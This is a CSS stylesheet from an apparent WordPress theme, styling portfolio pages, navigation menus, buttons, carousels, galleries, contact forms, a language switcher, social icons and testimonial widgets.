@media (min-width: 1700px) { .portfolio__featured-image + .content-area .portfolio__basic-info { margin-top: -70%; } }
.portfolio__basic-info { position: relative; background-color: #ffffff; margin-bottom: 3.33333rem; padding: 2.94444rem 3.33333rem 2.77778rem; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.portfolio__price { position: absolute; display: inline-block; left: 3.33333rem; top: -1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.77778rem; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0.33333rem 1.11111rem; }
.portfolio__title { font-size: 1.77778rem; text-transform: uppercase; margin-bottom: 1rem; }
.portfolio__text { margin-bottom: 1.11111rem; }
.portfolio__specification { font-size: 0.83333rem; }
.portfolio__specification-item { display: inline-block; margin-right: 1.38889rem; }
.portfolio__specification-item .fa { margin-right: 0.27778rem; }
.portfolio__feature { position: relative; margin-top: 1.61111rem; padding-top: 1.72222rem; font-size: 0; }
.portfolio__feature::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.portfolio__feature-item { display: inline-block; font-size: 0.88889rem; width: 50%; margin-bottom: 1.72222rem; padding-right: 1.66667rem; vertical-align: top; }
.portfolio__feature-item .fa { font-size: 1.66667rem; vertical-align: middle; padding-bottom: 0.16667rem; margin-right: 0.55556rem; color: #5897cc; }
.portfolio__feature + .portfolio__cta { margin-top: 0; }
.portfolio__cta { position: relative; display: block; text-transform: uppercase; margin-top: 1.61111rem; }
.portfolio__gallery-container { margin-bottom: 3.33333rem; }
.portfolio__gallery-link { display: block; }
.portfolio__gallery-item.gallery-item { display: block; margin: 0 0.27778rem 0.27778rem 0; }
.portfolio__gallery--col-2 { -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
.portfolio__gallery--col-2 .portfolio__gallery-item { width: calc(50% - 0.27778rem); }
.portfolio__gallery--col-3 { -webkit-justify-content: flex-start; -ms-flex-pack: start; justify-content: flex-start; }
.portfolio__gallery--col-3 .portfolio__gallery-item { width: calc(33.3% - 0.27778rem); margin-right: 0.27778rem; }
.portfolio__gallery--col-3 .portfolio__gallery-item:nth-child(3n+3) { margin-right: 0; }

.portfolio__gallery--col-2, .portfolio__gallery--col-3 { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row wrap; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-align-items: flex-start; -ms-flex-align: start; align-items: flex-start; }

/* 05.10. Boxed Container */
body .boxed-container { background-color: #ffffff; overflow-x: hidden; }
body.boxed > .boxed-container { margin: 0 auto; box-shadow: 0 0 1.66667rem rgba(0, 0, 0, 0.1); max-width: 100%; }
@media (min-width: 768px) { body.boxed > .boxed-container { width: 780px; } }
@media (min-width: 992px) { body.boxed > .boxed-container { width: 1000px; } }
@media (min-width: 1200px) { body.boxed > .boxed-container { width: 1200px; } }
@media (min-width: 1280px) { body.boxed .portfolio-grid__arrow { position: static; } }
@media (min-width: 1280px) { body.boxed .portfolio-grid__arrow--left { margin-left: calc(50% - 4.16667rem); margin-right: 1.66667rem; } }

/* 05.11. Main Navigation */
.main-navigation { padding-left: 0; list-style: none; font-size: 0; background-color: #f2f2f2; border: 1px solid #dddddd; margin-bottom: 1.11111rem; }
@media (min-width: 992px) { .main-navigation { display: inline; margin: 0; border: 0; background-color: transparent; } }
.main-navigation .menu-item { position: relative; font-size: 0.83333rem; }
@media (min-width: 992px) { .main-navigation .menu-item { display: inline-block; } }
.main-navigation .menu-item > .funky-underline { opacity: 0; }
.main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a, .main-navigation .menu-item.is-hover > a, .main-navigation .menu-item[aria-expanded="true"] > a { color: #000000; text-decoration: none; }
@media (min-width: 992px) { .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a, .main-navigation .menu-item.is-hover > a, .main-navigation .menu-item[aria-expanded="true"] > a { color: #d80019; } }
@media (min-width: 992px) { .main-navigation .menu-item:focus > a::after, .main-navigation .menu-item:hover > a::after, .main-navigation .menu-item.is-hover > a::after, .main-navigation .menu-item[aria-expanded="true"] > a::after { color: #d80019; } }
.main-navigation .menu-item:focus > .funky-underline, .main-navigation .menu-item:hover > .funky-underline, .main-navigation .menu-item.is-hover > .funky-underline, .main-navigation .menu-item[aria-expanded="true"] > .funky-underline { opacity: 1; }
.main-navigation .menu-item:focus > .sub-menu, .main-navigation .menu-item:hover > .sub-menu, .main-navigation .menu-item.is-hover > .sub-menu, .main-navigation .menu-item[aria-expanded="true"] > .sub-menu { visibility: visible; opacity: 1; }
.main-navigation > .menu-item:last-of-type > a { border-bottom: 0; }
@media (min-width: 992px) { .main-navigation > .menu-item:last-of-type > a { padding-right: 0; } }
@media (min-width: 992px) { .main-navigation > .menu-item > .sub-menu > .menu-item:first-of-type > a { box-shadow: inset 0 7px 7px -7px rgba(0, 0, 0, 0.35); } }
.main-navigation a { display: block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; padding: 20px 25px; border-bottom: 1px solid #dddddd; color: #3b3331; transition: all 100ms ease-out; }
@media (min-width: 992px) { .main-navigation a { padding: 47px 7px 59px; border-bottom: 0; } }
@media (min-width: 1200px) { .main-navigation a { padding: 47px 15px 59px; } }
@media (min-width: 992px) { .main-navigation a:focus { text-decoration: none; color: #3b3331; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item > a { color: #d80019; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item.menu-item-has-children > a::after { color: #d80019; } }
.main-navigation > .current-menu-item > .funky-underline { opacity: 1; }
@media (min-width: 992px) { .main-navigation > .current-menu-ancestor > a { color: #d80019; } }
@media (min-width: 992px) { .main-navigation > .current-menu-ancestor.menu-item-has-children > a::after { color: #d80019; } }
@media (min-width: 992px) { .main-navigation > .menu-item-has-children > a::after { display: inline-block; vertical-align: top; content: '\f078'; font-family: 'FontAwesome'; margin-top: 2px; margin-left: 0.44444rem; width: 0.33333rem; font-size: 0.55556rem; color: #3b3331; transition: all 100ms ease-out; } }
.main-navigation .sub-menu { padding-left: 0; list-style: none; transition: all 100ms ease-out; }
@media (min-width: 992px) { .main-navigation .sub-menu { position: absolute; z-index: 10; background-color: transparent; visibility: hidden; opacity: 0; } }
.main-navigation .sub-menu .menu-item { display: block; }
.main-navigation .sub-menu .menu-item:focus > .sub-menu, .main-navigation .sub-menu .menu-item:hover > .sub-menu, .main-navigation .sub-menu .menu-item[aria-expanded="true"] > .sub-menu { visibility: visible; opacity: 1; }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item:last-of-type > a { border-bottom: 0; } }
.main-navigation .sub-menu .menu-item > a { color: #999999; }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a { color: #ffffff; } }
.main-navigation .sub-menu .menu-item > a:hover { color: #000000; }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #bf0016; color: #ffffff; } }
.main-navigation .sub-menu a { display: block; font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: normal; text-transform: inherit; color: #999999; padding: 19px 40px; transition: all 100ms ease-out; text-align: left; }
@media (min-width: 992px) { .main-navigation .sub-menu a { background-color: #d80019; color: #ffffff; padding: 0.75rem 1.11111rem; min-width: 8.33333rem; white-space: nowrap; border-bottom: 1px solid #bf0016; } }
.main-navigation .sub-menu .sub-menu { left: 100%; top: 0; }
.main-navigation .sub-menu .sub-menu a { padding-left: 50px; }
@media (min-width: 992px) { .main-navigation .sub-menu .sub-menu a { border-left: 1px solid #bf0016; padding-left: 1.11111rem; } }
.main-navigation .sub-menu .sub-menu .sub-menu a { padding-left: 60px; }
@media (min-width: 992px) { .main-navigation .sub-menu .sub-menu .sub-menu a { padding-left: 1.11111rem; } }
.main-navigation .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 70px; }
@media (min-width: 992px) { .main-navigation .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 1.11111rem; } }
.main-navigation .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 80px; }
@media (min-width: 992px) { .main-navigation .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 1.11111rem; } }
.main-navigation .sub-menu .menu-item-has-children > a { padding-right: 2.22222rem; }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item-has-children::after { position: absolute; content: '\f054'; font-family: 'FontAwesome'; font-size: 0.55556rem; right: 1rem; top: calc(50% - 0.44444rem); color: #ffffff; } }
.main-navigation__featured-link { width: 100%; text-transform: uppercase; margin-bottom: 1.11111rem; }
@media (min-width: 992px) { .main-navigation__featured-link { width: auto; margin: 1.5rem 0 1.5rem 0.77778rem; } }
@media (min-width: 1200px) { .main-navigation__featured-link { margin: 1.5rem 0 1.5rem 1.44444rem; } }

/* 05.12. Button */
.btn { font-size: 0.83333rem; font-family: "Dosis", Helvetica, Arial, sans-serif; transition: all 100ms ease-out; border-width: 3px; /* Rounded corner */ }
.btn .fa { font-size: 1.05556rem; vertical-align: middle; margin-right: 0.38889rem; }
.btn-rounded { border-radius: 2.77778rem; }
.btn-primary:focus, .btn-primary:hover { background-color: #b90015; border-color: #b90015; }
.btn-light { background-color: #ffffff; color: #3b3331; }
.btn-light:focus, .btn-light:hover { background-color: #f0f0f0; color: #3b3331; }
.btn-dark { background-color: #3b3331; color: #f7f7f7; }
.btn-dark:focus, .btn-dark:hover { background-color: #2a2523; color: #f7f7f7; }
.btn-funky { position: relative; padding: 0rem 0.27778rem; border: 0; white-space: initial; }

.is-btn-title { font-size: 1.66667rem; }

/* 05.13. Featured Video */
.fvp-overlay, .fvp-responsive, .fvp-dynamic { overflow: hidden; }
.fvp-overlay:focus img, .fvp-overlay:hover img, .fvp-responsive:focus img, .fvp-responsive:hover img, .fvp-dynamic:focus img, .fvp-dynamic:hover img { -webkit-transform: scale(1.05) translateZ(0); transform: scale(1.05) translateZ(0); }
.fvp-overlay .fvp-actionicon, .fvp-responsive .fvp-actionicon, .fvp-dynamic .fvp-actionicon { display: block; right: 0; bottom: 0; background-image: url("assets/images/play_icon.svg"); background-size: 28%; }
.fvp-overlay .fvp-actionicon.play, .fvp-responsive .fvp-actionicon.play, .fvp-dynamic .fvp-actionicon.play { background-image: url("assets/images/play_icon.svg"); }
.fvp-overlay img, .fvp-responsive img, .fvp-dynamic img { opacity: 1 !important; transition: -webkit-transform 300ms ease-out; transition: transform 300ms ease-out; transition: transform 300ms ease-out, -webkit-transform 300ms ease-out; }
.page-box .fvp-overlay, .page-box .fvp-responsive, .page-box .fvp-dynamic { display: block; margin-bottom: 1.44444rem; }

/* 05.14. Slick Carousel */
.pt-slick-carousel { position: relative; visibility: hidden; /* Hide the whole slider by default. It will be displayed once the slider initializes (with JS). */ font-size: 0; margin-bottom: 3.33333rem; }
.pt-slick-carousel .carousel-item__video { position: relative; padding-bottom: 34.375%; /* 1920:660 */ height: 0; }
.pt-slick-carousel .carousel-item__video iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pt-slick-carousel .carousel-item img { width: 100%; }
.pt-slick-carousel__slides { position: relative; }
.pt-slick-carousel__content { position: relative; background-color: #ffffff; font-size: 1rem; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); margin-top: -1.66667rem; padding: 1.66667rem; }
@media (min-width: 992px) { .pt-slick-carousel__content { position: absolute; background-color: transparent; box-shadow: none; margin-top: 0; padding: 0; top: 23%; width: 28.88889rem; } }
@media (min-width: 1200px) { .pt-slick-carousel__content { top: 25%; } }
@media (min-width: 1700px) { .pt-slick-carousel__content { top: 28%; } }
.pt-slick-carousel__content-title { color: #3b3331; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.77778rem; text-transform: uppercase; line-height: 1.2; }
@media (min-width: 992px) { .pt-slick-carousel__content-title { color: #ffffff; font-size: 2.66667rem; margin-bottom: 0.55556rem; } }
@media (min-width: 1200px) { .pt-slick-carousel__content-title { margin-bottom: 1.11111rem; } }
.pt-slick-carousel__content-description { color: #888888; }
@media (min-width: 992px) { .pt-slick-carousel__content-description { color: #f7f7f7; } }
.pt-slick-carousel__content-description p { margin-bottom: 1.27778rem; }
@media (min-width: 1200px) { .pt-slick-carousel__content-description p { margin-bottom: 1.83333rem; } }
.pt-slick-carousel__content-description p:last-of-type { margin-bottom: 0; }
.pt-slick-carousel__content-description .btn { margin-right: 0.27778rem; }
@media (max-width: 991px) { .pt-slick-carousel__content-description .btn { margin-top: 0.27778rem; } }
@media (max-width: 991px) { .pt-slick-carousel__content-description .btn-light { background-color: #e8e8e8; border-color: #e8e8e8; } }
@media (max-width: 991px) { .pt-slick-carousel__content-description .btn-light:focus, .pt-slick-carousel__content-description .btn-light:hover { background-color: #d9d9d9; border-color: #d9d9d9; } }
@media (max-width: 991px) { .pt-slick-carousel__content-description .btn-light:active:hover { background-color: #c9c9c9; border-color: #c9c9c9; } }
.pt-slick-carousel .slick-arrow { position: absolute; top: calc(50% - 2.22222rem); font-size: 1.66667rem; text-align: center; width: 3.33333rem; height: 3.33333rem; line-height: 3.33333rem; border: 0; background-color: rgba(255, 255, 255, 0.35); color: rgba(0, 0, 0, 0.35); z-index: 5; transition: all 100ms ease-out; }
@media (min-width: 992px) { .pt-slick-carousel .slick-arrow { text-align: left; line-height: inherit; width: 8.05556rem; height: 5rem; } }
.pt-slick-carousel .slick-arrow:focus { outline: 0; background-color: rgba(255, 255, 255, 0.35); color: rgba(0, 0, 0, 0.35); }
.pt-slick-carousel .slick-arrow:hover { background-color: rgba(255, 255, 255, 0.5); color: rgba(0, 0, 0, 0.5); }
.pt-slick-carousel .slick-prev { left: 0.83333rem; padding-left: 0.22222rem; }
@media (min-width: 992px) { .pt-slick-carousel .slick-prev { top: calc(50% + 0.27778rem); left: inherit; right: 0; padding-left: 1.11111rem; } }
.pt-slick-carousel .slick-next { right: 0.83333rem; padding-right: 0.22222rem; }
@media (min-width: 992px) { .pt-slick-carousel .slick-next { top: calc(50% - 5.27778rem); right: 0; padding-left: 1.11111rem; } }
.pt-slick-carousel .slick-dots { padding-left: 0; list-style: none; position: absolute; bottom: 2.5rem; left: 0; right: 0; text-align: center; margin-bottom: 0; }
.pt-slick-carousel .slick-dots li { display: inline-block; margin-right: 0.55556rem; background-color: rgba(0, 0, 0, 0.35); border: 0; border-radius: 50%; width: 10px; height: 10px; }
.pt-slick-carousel .slick-dots li:hover { cursor: pointer; }
.pt-slick-carousel .slick-dots li:last-of-type { margin-right: 0; }
.pt-slick-carousel .slick-dots li button { display: none; }
.pt-slick-carousel .slick-dots .slick-active { background-color: rgba(0, 0, 0, 0.5); }

/* 05.15. Shaka Gallery */
.shaka-gallery { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row wrap; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-left: -1px; position: relative; width: 100%; }
.shaka-gallery__item { width: calc(50% - 1px); margin: 1px 0 0 1px; }
@media (min-width: 768px) { .shaka-gallery__item { width: calc(25% - 1px); }
  .shaka-gallery__item--bigger { position: absolute; top: 0; left: 0; width: calc(50% - 1px); }
  .shaka-gallery__item--bigger img { height: 371px; } }
.shaka-gallery__item--blank { display: none; }
@media (min-width: 768px) { .shaka-gallery__item--blank { display: block; } }
.shaka-gallery__item.compat-object-fit { background-size: cover; background-position: center center; }
.shaka-gallery__item.compat-object-fit img { opacity: 0; }
.shaka-gallery br { display: none; }
.shaka-gallery img { width: 100%; height: 185px; object-fit: cover; }

.widget .shaka-gallery img { height: 185px; }
@media (min-width: 768px) { .widget .shaka-gallery__item--bigger img { height: 371px; } }

/* 05.16. Contact Form 7 */
.wpcf7-select, .wpcf7-text, .wpcf7-number, .wpcf7-date, .wpcf7-textarea { padding: 0.88889rem 1.11111rem; margin-bottom: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; width: 100%; transition: all 100ms ease-out; }
.wpcf7-select::-webkit-input-placeholder, .wpcf7-text::-webkit-input-placeholder, .wpcf7-number::-webkit-input-placeholder, .wpcf7-date::-webkit-input-placeholder, .wpcf7-textarea::-webkit-input-placeholder { text-transform: uppercase; }
.wpcf7-select::-moz-placeholder, .wpcf7-text::-moz-placeholder, .wpcf7-number::-moz-placeholder, .wpcf7-date::-moz-placeholder, .wpcf7-textarea::-moz-placeholder { text-transform: uppercase; }
.wpcf7-select:-ms-input-placeholder, .wpcf7-text:-ms-input-placeholder, .wpcf7-number:-ms-input-placeholder, .wpcf7-date:-ms-input-placeholder, .wpcf7-textarea:-ms-input-placeholder { text-transform: uppercase; }
.wpcf7-select::placeholder, .wpcf7-text::placeholder, .wpcf7-number::placeholder, .wpcf7-date::placeholder, .wpcf7-textarea::placeholder { text-transform: uppercase; }

.wpcf7-textarea { height: 13.88889rem; }

.wpcf7-notice { padding-bottom: 1.11111rem; }
@media (min-width: 544px) { .wpcf7-notice { display: inline-block; padding-top: 0.88889rem; padding-bottom: 0; } }
.wpcf7-notice + p { display: inline-block; }
@media (min-width: 544px) { .wpcf7-notice + p { float: right; } }

@media (min-width: 544px) { .wpcf7-submit { float: right; } }

input[type="date"].form-control.wpcf7-date { line-height: inherit; }

.wpcf7 .wpcf7-response-output { margin: 0.27778rem 0; padding: 0.55556rem 1.11111rem; }
.wpcf7 .wpcf7-validation-errors { background-color: #f0ad4e; border: 2px solid #f0ad4e; color: #ffffff; }
.wpcf7 .wpcf7-mail-sent-ng { background-color: #d9534f; border: 2px solid #d9534f; color: #ffffff; }
.wpcf7 .wpcf7-mail-sent-ok { background-color: #5cb85c; border: 2px solid #5cb85c; color: #ffffff; }
.wpcf7 .wpcf7-not-valid-tip { margin: 0 0 0.27778rem; }

/* Sticky Menu - theme specific details */
@media (min-width: 992px) { .pt-sticky-menu .main-navigation > .menu-item > a { padding-top: 30px; padding-bottom: 30px; } }
.pt-sticky-menu__call-to-action { text-transform: uppercase; }
@media (min-width: 1200px) { .pt-sticky-menu__call-to-action .btn { margin-left: 0.66667rem; } }

/* WPML language widget */
.header__left-widgets #lang_sel, .header__left-widgets .wpml-ls, .header__right-widgets #lang_sel, .header__right-widgets .wpml-ls { position: relative; display: inline-block; height: auto; width: 100%; }
@media (min-width: 992px) { .header__left-widgets #lang_sel, .header__left-widgets .wpml-ls, .header__right-widgets #lang_sel, .header__right-widgets .wpml-ls { width: auto; } }
.header__left-widgets #lang_sel ul, .header__left-widgets .wpml-ls ul, .header__right-widgets #lang_sel ul, .header__right-widgets .wpml-ls ul { padding: 0; margin: 0; list-style-type: none; }
.header__left-widgets #lang_sel ul li:hover ul, .header__left-widgets .wpml-ls ul li:hover ul, .header__right-widgets #lang_sel ul li:hover ul, .header__right-widgets .wpml-ls ul li:hover ul { visibility: visible; }
.header__left-widgets #lang_sel ul ul, .header__left-widgets .wpml-ls ul ul, .header__right-widgets #lang_sel ul ul, .header__right-widgets .wpml-ls ul ul { visibility: hidden; position: absolute; height: 0; top: 100%; left: 0; border-top: 0; z-index: 10000; right: 0; }
.header__left-widgets #lang_sel ul ul a, .header__left-widgets .wpml-ls ul ul a, .header__right-widgets #lang_sel ul ul a, .header__right-widgets .wpml-ls ul ul a { height: auto; border-width: 0 1px 1px; border-top: 1px solid #514644; transition: all 100ms ease-out; }
@media (min-width: 992px) { .header__left-widgets #lang_sel ul ul a, .header__left-widgets .wpml-ls ul ul a, .header__right-widgets #lang_sel ul ul a, .header__right-widgets .wpml-ls ul ul a { border-top: 1px solid rgba(255, 255, 255, 0.1); } }
.header__left-widgets #lang_sel ul ul a:visited, .header__left-widgets .wpml-ls ul ul a:visited, .header__right-widgets #lang_sel ul ul a:visited, .header__right-widgets .wpml-ls ul ul a:visited { background-color: #3b3331; height: auto; color: #f7f7f7; line-height: 1; }
.header__left-widgets #lang_sel ul ul a:visited:hover, .header__left-widgets .wpml-ls ul ul a:visited:hover, .header__right-widgets #lang_sel ul ul a:visited:hover, .header__right-widgets .wpml-ls ul ul a:visited:hover { background-color: #493f3d; }
.header__left-widgets #lang_sel li, .header__left-widgets .wpml-ls li, .header__right-widgets #lang_sel li, .header__right-widgets .wpml-ls li { position: relative; padding: 0; margin: 0; list-style-type: none; z-index: 1; }
@media (min-width: 992px) { .header__left-widgets #lang_sel li, .header__left-widgets .wpml-ls li, .header__right-widgets #lang_sel li, .header__right-widgets .wpml-ls li { width: auto; min-width: 8.33333rem; } }
.header__left-widgets #lang_sel a, .header__left-widgets .wpml-ls a, .header__right-widgets #lang_sel a, .header__right-widgets .wpml-ls a { display: block; font-size: 0.83333rem; text-decoration: none; color: #f7f7f7; border: 1px solid #3b3331; background-color: #3b3331; padding: 22px 20px; line-height: 1; font-family: "Dosis", Helvetica, Arial, sans-serif; transition: all 100ms ease-out; }
.header__left-widgets #lang_sel a:hover, .header__left-widgets .wpml-ls a:hover, .header__right-widgets #lang_sel a:hover, .header__right-widgets .wpml-ls a:hover { background-color: #493f3d; color: #f7f7f7; }
.header__left-widgets #lang_sel a.lang_sel_sel, .header__left-widgets .wpml-ls a.lang_sel_sel, .header__right-widgets #lang_sel a.lang_sel_sel, .header__right-widgets .wpml-ls a.lang_sel_sel { position: relative; background-image: none; }
.header__left-widgets #lang_sel a.lang_sel_sel::after, .header__left-widgets .wpml-ls a.lang_sel_sel::after, .header__right-widgets #lang_sel a.lang_sel_sel::after, .header__right-widgets .wpml-ls a.lang_sel_sel::after { position: absolute; content: '\f078'; right: 1.11111rem; top: calc(50% - 0.33333rem); font-family: 'FontAwesome'; font-size: 0.55556rem; color: rgba(255, 255, 255, 0.35); }
.header__left-widgets #lang_sel .iclflag, .header__left-widgets .wpml-ls .iclflag, .header__right-widgets #lang_sel .iclflag, .header__right-widgets .wpml-ls .iclflag { width: 18px; height: 12px; position: relative; margin-right: 0.27778rem; top: -0.05556rem; }
.header__left-widgets #lang_sel .wpml-ls-current-language:hover > a, .header__left-widgets #lang_sel .wpml-ls-current-language > a:focus, .header__left-widgets .wpml-ls .wpml-ls-current-language:hover > a, .header__left-widgets .wpml-ls .wpml-ls-current-language > a:focus, .header__right-widgets #lang_sel .wpml-ls-current-language:hover > a, .header__right-widgets #lang_sel .wpml-ls-current-language > a:focus, .header__right-widgets .wpml-ls .wpml-ls-current-language:hover > a, .header__right-widgets .wpml-ls .wpml-ls-current-language > a:focus { color: #f7f7f7; background-color: #3b3331; }

/* 05.17. Icon Box */
.icon-box:focus, .icon-box:hover { text-decoration: none; }

.top .icon-box { display: block; color: #888888; }
.top .icon-box .fa { vertical-align: middle; font-size: 1rem; margin-right: 0.33333rem; padding-bottom: 1px; }
.top .icon-box__text { display: inline-block; vertical-align: middle; padding-bottom: 1px; }
.top .icon-box__title { display: inline-block; color: #888888; font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-size: 0.77778rem; font-weight: normal; margin-bottom: 0; }
.top .widget-icon-box { padding: 0.61111rem 0 0.44444rem; }

.header .icon-box { display: block; color: #f7f7f7; padding: 1.11111rem 1.66667rem 0.88889rem 1.11111rem; }
@media (min-width: 992px) { .header .icon-box { padding: 20px 30px 16px 20px; } }
.header .icon-box .fa { vertical-align: top; font-size: 1.33333rem; margin-right: 0.33333rem; color: rgba(255, 255, 255, 0.35); transition: all 100ms ease-out; }
@media (min-width: 992px) { .header .icon-box .fa { font-size: 24px; } }
.header .icon-box__text { display: inline-block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; }
@media (min-width: 992px) { .header .icon-box__text { font-size: 15px; } }
.header .icon-box__title { display: inline-block; color: #f7f7f7; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; margin-bottom: 0; }
@media (min-width: 992px) { .header .icon-box__title { font-size: 15px; } }
.header a.icon-box:focus .fa, .header a.icon-box:hover .fa { color: #f7f7f7; }

.content-area .icon-box { color: #888888; }
.content-area .icon-box .fa { float: left; font-size: 1.77778rem; transition: all 100ms ease-out; color: #dddddd; }
.content-area .icon-box__title, .content-area .icon-box__subtitle { display: block; margin-left: 3.33333rem; font-size: 0.88889rem; }
.content-area .icon-box__title { font-size: 0.83333rem; margin-bottom: 0.66667rem; text-transform: uppercase; }
.content-area .icon-box:focus, .content-area .icon-box:hover { color: #888888; }
.content-area a.icon-box:focus .fa, .content-area a.icon-box:hover .fa { color: #d80019; }

/* 05.18. Social Icons */
.top .social-icons__link { color: #888888; font-size: 1rem; margin-left: 0.27778rem; }
.top .social-icons__link:focus, .top .social-icons__link:hover { color: #d80019; }
.top .social-icons__link:first-of-type { margin-left: 0; }
.top .widget-social-icons { vertical-align: top; padding: 0.38889rem 0 0.33333rem; }

.header .social-icons__link { background-color: #3b3331; color: rgba(255, 255, 255, 0.5); font-size: 1.33333rem; transition: all 100ms ease-out; padding: 0.69444rem; -webkit-flex: 1 1 100%; -ms-flex: 1 1 100%; flex: 1 1 100%; }
@media (min-width: 992px) { .header .social-icons__link { display: inline-block; } }
.header .social-icons__link .fa { min-width: 1.38889rem; text-align: center; }
.header .social-icons__link + .social-icons__link { border-left: 1px solid #514644; }
@media (min-width: 992px) { .header .social-icons__link + .social-icons__link { margin-left: 0.16667rem; border-left: 0; } }
.header .social-icons__link:focus, .header .social-icons__link:hover { color: #ffffff; }
.header .widget.widget-social-icons { background-color: transparent; }
.header .widget-social-icons { font-size: 0; display: -webkit-flex; display: -ms-flexbox; display: flex; }
@media (min-width: 992px) { .header .widget-social-icons { display: inline-block; } }

/* 05.19. Featured Page */
.page-box__picture { display: inline-block; width: 100%; margin-bottom: 1.44444rem; }
.page-box__picture img { width: 100%; transition: all 300ms ease-out; }
.page-box__title { font-size: 1.11111rem; text-transform: uppercase; margin-bottom: 0.61111rem; }
.page-box__title a { color: #3b3331; }
.page-box__title a:focus, .page-box__title a:hover { color: #3b3331; }
.page-box__text { font-size: 0.83333rem; margin-bottom: 0; }
.page-box__content { display: inline-block; vertical-align: top; }
.page-box__more-link { display: inline-block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; margin-top: 0.88889rem; }
.page-box--block .page-box__picture { overflow: hidden; }
.page-box--block .page-box__picture:focus img, .page-box--block .page-box__picture:hover img { -webkit-transform: scale(1.05) translateZ(0); transform: scale(1.05) translateZ(0); }
.page-box--inline { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
.page-box--inline .page-box__picture { display: inline-block; margin: 0; }
.page-box--inline .page-box__title { font-size: 1rem; margin-bottom: 0.27778rem; }
.page-box--inline .page-box__content { -webkit-flex-basis: calc(100% - 120px); -ms-flex-preferred-size: calc(100% - 120px); flex-basis: calc(100% - 120px); }

/* 05.20. Call to Action */
@media (min-width: 992px) { .call-to-action { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; -webkit-align-items: center; -ms-flex-align: center; align-items: center; } }
.call-to-action__text { text-align: center; padding: 0 0 1.38889rem; }
@media (min-width: 992px) { .call-to-action__text { text-align: left; padding: 0; } }
.call-to-action__title { font-size: 1.33333rem; font-weight: 800; margin-bottom: 0; color: #ffffff; }
.call-to-action__subtitle { margin-top: 0.38889rem; margin-bottom: 0; font-size: 0.88889rem; line-height: 1.2; }
.call-to-action__button { text-align: center; }
@media (min-width: 992px) { .call-to-action__button { text-align: left; } }
.call-to-action__button .btn { margin-left: 0.83333rem; }
.call-to-action__button .btn:first-of-type { margin-left: 0; }

/* 05.21. Testimonials */
.widget-testimonials { position: relative; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.widget-testimonials .widget-title { position: relative; text-align: center; text-transform: uppercase; padding: 3.33333rem; padding-bottom: 0; margin-bottom: 1.5rem; font-size: 1.66667rem; }
.widget-testimonials .widget-title::before { position: absolute; content: ''; width: calc(100% - 2.22222rem); height: 2px; left: 1.11111rem; top: 1.11111rem; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.widget-testimonials .widget-title + .testimonial { padding-top: 0; }
.widget-testimonials .widget-title + .testimonial::before { display: none; }
.widget-testimonials::before, .widget-testimonials::after { position: absolute; z-index: 5; width: 2px; height: calc(100% - 2.22222rem); top: 1.11111rem; background: repeating-linear-gradient(180deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.widget-testimonials::before { left: 1.11111rem; }
.widget-testimonials::after { right: 1.11111rem; }
.content-area .widget-testimonials::after { display: inherit; }

.testimonial { position: relative; padding: 3.33333rem 20%; }
.testimonial::before, .testimonial::after { position: absolute; content: ''; width: calc(100% - 2.22222rem); height: 2px; left: 1.11111rem; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.testimonial::before { top: 1.11111rem; }
.testimonial::after { bottom: 1.11111rem; }
.testimonial__container { position: relative; background-color: #ffffff; margin-bottom: 0.27778rem; }
.testimonial__container::before, .testimonial__container::after { position: absolute; z-index: 10; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 5.55556rem; font-weight: 800; text-align: center; width: 3.77778rem; height: 5rem; line-height: 7.5rem; background-color: #d80019; color: #ffffff; }
.testimonial__container::before { content: '“'; left: -0.83333rem; top: 2.22222rem; }
